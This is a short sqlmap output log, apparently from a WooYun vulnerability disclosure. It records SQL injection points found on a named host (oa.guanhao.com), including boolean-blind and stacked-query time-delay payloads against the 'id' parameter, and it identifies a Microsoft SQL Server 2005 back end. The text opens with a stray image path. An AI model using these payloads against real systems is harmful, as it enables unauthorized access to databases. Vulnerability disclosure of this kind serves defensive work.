 )? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2568=2568

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
---
[23:13:58] [INFO] testing Microsoft SQL Server
[23:13:59] [INFO] confirming Microsoft SQL Server
[23:14:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:14:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'

[*] shutting down at 23:14:01
www.wooyun.org